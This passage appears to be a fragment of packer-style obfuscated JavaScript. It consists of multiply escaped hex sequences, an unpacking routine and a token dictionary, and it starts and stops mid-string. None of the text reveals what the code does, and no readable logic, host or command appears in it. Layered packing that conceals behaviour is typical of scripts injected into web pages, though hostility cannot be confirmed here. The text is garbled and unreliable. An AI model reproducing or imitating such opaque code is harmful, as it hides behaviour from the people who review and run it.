x52\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x42\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x42\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x45\x2c\x31\x43\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x43\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x45\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x33\x42\x7c\x78\x37\x43\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x32\x34\x7c\x78\x32\x43\x7c\x78\x33\x36\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x33\x41\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x36\x45\x7c\x78\x33\x34\x7c\x78\x34\x33\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x37\x37\x7c\x78\x35\x36\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x37\x